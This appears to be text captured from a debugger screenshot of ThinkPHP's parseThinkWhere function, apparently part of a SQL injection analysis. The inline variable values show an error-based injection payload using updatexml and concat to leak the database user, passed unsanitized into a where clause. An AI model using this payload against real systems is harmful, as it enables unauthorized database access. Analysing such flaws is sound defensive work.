 23 */
24 protected function parseThinkWhere($key,$val) { $key: "_string" $val: "ad_id=1) and updatexml(1
25 $whereStr = ''; $whereStr: ""
26 switch($key) { $key: "_string"
27 case '_string':
28 // 字符串模式查询条件
29 $whereStr = $val; $val: "ad_id=1) and updatexml(1,concat(0x23,user(),0x23),1)#"
30 break;
31 case '_complex':
32 // 复合查询条件
33 $whereStr = substr($this->parseWhere($val), start: 6);
\Think\Db › Driver › parseThinkWhere()
index.php ×